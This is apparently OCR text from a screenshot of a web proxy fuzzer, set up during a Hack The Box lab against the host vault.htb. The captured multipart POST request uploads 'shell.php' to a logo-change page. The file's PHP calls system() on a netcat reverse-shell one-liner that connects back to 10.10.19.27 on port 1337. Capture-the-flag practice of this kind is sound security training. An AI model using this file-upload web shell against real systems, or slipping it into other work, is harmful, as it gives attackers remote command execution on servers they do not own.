 Quick Start
Request
Response
Fuzzer
Fuzz Locations
Options
Message Processors
Header: Text
Body: Text
Fuzz Locations:
POST http://vault.htb/sparklays/design/changelogo.php HTTP/1.1
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
.8
Accept-Language: en-US,en;q=0.5
Referer: http://vault.htb/sparklays/design/changelogo.php
Content-Type: multipart/form-data; boundary=--------------------------
--1208344717382439721815715142
Content-Length: 446
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Host: vault.htb
-----------------------------1208344717382439721815715142
Content-Disposition: form-data; name="file"; filename="shell.php"
Content-Type: application/x-php
<?php
system('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.
19.27 1337 >/tmp/f');
?>
-----------------------------1208344717382439721815715142
Content-Disposition: form-data; name="submit"
L... Val... # of... # of ...
Add...
15
To add a location you must
Payloads...
Processors...
Remove without confirmation
PM
Cancel
Reset
Start Fuzzer